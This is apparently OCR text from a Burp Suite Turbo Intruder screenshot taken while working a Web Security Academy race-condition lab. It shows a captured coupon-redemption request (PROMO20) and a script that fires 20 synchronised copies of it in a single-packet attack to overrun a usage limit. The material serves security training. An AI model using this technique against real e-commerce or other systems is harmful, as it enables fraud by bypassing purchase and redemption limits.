 1 2 3 4 08:47 AM
Lab: Limit overrun race c Limit overrun race condi
Turbo Intruder - 0a7600cb049fb5ab8823ec4f002400df.web-security-academy.net
Pretty Raw Hex
10 Origin: https://0a7600cb049fb5ab8823ec4f002400df.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7600cb049fb5ab8823ec4f002400df.web-security-academy.net/cart
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=FZLxnAKzKrWpYdfVOeaxlUCGvekIgTnD&coupon=PROMO20
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds the final byte of each request until openGate is invoked
12 for i in range(20):
13 engine.queue(target.req, gate='race1')
14
15 # once every 'race1' tagged request has been queued
16 # invoke engine.openGate() to send them in sync
17 engine.openGate('race1')
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Attack